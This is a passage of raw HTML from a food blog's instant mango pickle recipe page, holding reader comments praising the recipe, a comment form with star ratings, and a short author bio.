</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Instant mango pickle looks so wonderful Sasmita. This recipe is easy and comes handy when you want to make something really quick.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5026" data-commentid="5026" data-postid="3836" data-belowelement="div-comment-5026" data-respondelement="respond" data-replyto="Reply to Lata Lala" aria-label="Reply to Lata Lala">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5031"><div id="div-comment-5031" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Vandana' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/0c22dee307174a93093ec229203cf094.jpg?ver=1768628928' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/5e6740f1ba17312728631e60ce7d117f.jpg?ver=1768628928 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Vandana</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5031">
<time itemprop="commentTime" datetime="2021-07-01 14:41:00">July 1, 2021 at 8:11 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
My mouth is watering after seeing these pickle photos. I love instant pickles and instant mango pickles is one of my favorite pickles. Can&#8217;t wait to try this recipe.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5031" data-commentid="5031" data-postid="3836" data-belowelement="div-comment-5031" data-respondelement="respond" data-replyto="Reply to Vandana" aria-label="Reply to Vandana">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5035"><div id="div-comment-5035" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Uma Srinivas' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/0eec89a3d85a7f93eb60df262a068638.jpg?ver=1768628928' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/b928b99e23f009219714491bd99540fc.jpg?ver=1768628929 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.mrishtanna.com/ rel="external nofollow noopener" class="url" itemprop="url">Uma Srinivas</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5035">
<time itemprop="commentTime" datetime="2021-07-01 17:54:00">July 1, 2021 at 11:24 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Mouthwatering Pickle recipe. I am a huge fan of pickles; I would love to have pickles at any time.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5035" data-commentid="5035" data-postid="3836" data-belowelement="div-comment-5035" data-respondelement="respond" data-replyto="Reply to Uma Srinivas" aria-label="Reply to Uma Srinivas">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5059"><div id="div-comment-5059" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Pavani' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/9324217f97a34099dab1289176ca8df6.jpg?ver=1768628928' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/84f59c9349b80ef639c269302b565dfb.jpg?ver=1768628928 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.cookshideout.com rel="external nofollow noopener" class="url" itemprop="url">Pavani</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5059">
<time itemprop="commentTime" datetime="2021-07-03 03:57:00">July 3, 2021 at 9:27 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
That is such a yummy instant mango pickle. Looks spicy, tangy and so easy to make. Thank you for the recipe.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5059" data-commentid="5059" data-postid="3836" data-belowelement="div-comment-5059" data-respondelement="respond" data-replyto="Reply to Pavani" aria-label="Reply to Pavani">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5061"><div id="div-comment-5061" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Poonam bachhav' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/f2ada23c99be369f7ef500b40bc11158.jpg?ver=1768630741' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/6740e185af3a1a99e47ee59ade03cfc9.jpg?ver=1768630741 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=http://poonambachhav.blogspot.in rel="external nofollow noopener" class="url" itemprop="url">Poonam bachhav</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5061">
<time itemprop="commentTime" datetime="2021-07-03 06:34:00">July 3, 2021 at 12:04 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Summers are incomplete  for us without relishing on instant mango pickles. Loved your simple yet flavorful version. The pics look gorgeous  as always!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5061" data-commentid="5061" data-postid="3836" data-belowelement="div-comment-5061" data-respondelement="respond" data-replyto="Reply to Poonam bachhav" aria-label="Reply to Poonam bachhav">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5063"><div id="div-comment-5063" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sapana Behl' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/d23c0650dfa017654eaae0101a09bce1.jpg?ver=1768628927' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/fd86a515a768cf05e9c02dd7cf7a9287.jpg?ver=1768628927 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sapana Behl</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5063">
<time itemprop="commentTime" datetime="2021-07-03 11:58:00">July 3, 2021 at 5:28 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Mango pickle is my favorite and if it is made instant then it is indenture bliss. Your pickle looks so tempting and flavorful. Will definitely try your recipe.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5063" data-commentid="5063" data-postid="3836" data-belowelement="div-comment-5063" data-respondelement="respond" data-replyto="Reply to Sapana Behl" aria-label="Reply to Sapana Behl">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5064"><div id="div-comment-5064" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Geetanjali Tung' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/6ab3304bd32440ad41389e1c07aebc31.jpg?ver=1768074512' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/335b446ae1a90dcd98db246a32cee0fc.jpg?ver=1768074512 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://spoonsofflavor.com/ rel="external nofollow noopener" class="url" itemprop="url">Geetanjali Tung</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5064">
<time itemprop="commentTime" datetime="2021-07-03 14:54:00">July 3, 2021 at 8:24 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
I love mango pickles and instant pickles are the best. Your mango pickle looks so tempting, literally my mouth is watering here. 🙂</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5064" data-commentid="5064" data-postid="3836" data-belowelement="div-comment-5064" data-respondelement="respond" data-replyto="Reply to Geetanjali Tung" aria-label="Reply to Geetanjali Tung">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5109"><div id="div-comment-5109" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='HAYLEY DHANECHA' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/73db03e5c9b801ac70ffe8f016555339.jpg?ver=1768651410' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/6dc1ec398b808898092c64583b72f18c.jpg?ver=1768651410 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=http://www.jcookingodyssey.com rel="external nofollow noopener" class="url" itemprop="url">HAYLEY DHANECHA</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5109">
<time itemprop="commentTime" datetime="2021-07-08 14:29:00">July 8, 2021 at 7:59 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>As we are not huge fans of any pickles, so we don&#8217;t make pickle too often, when feel like eating it or someone is visiting,  just make a small batch of Instant pickle.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5109" data-commentid="5109" data-postid="3836" data-belowelement="div-comment-5109" data-respondelement="respond" data-replyto="Reply to HAYLEY DHANECHA" aria-label="Reply to HAYLEY DHANECHA">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/instant-mango-pickle/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-2892053466">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2892053466" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2a20a57eec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='HAYLEY DHANECHA' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768625714' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768625713 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/virgin-mango-chili-margarita/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Virgin Mango Chili Margarita</span>
</a><figure class="post-img">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/Mango-Chili-Margarita-3-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Chili Mango Margarita 3" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/Mango-Chili-Margarita-3-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/06/Mango-Chili-Margarita-3-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/pasta-in-a-mug/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Pasta in a Mug</span>
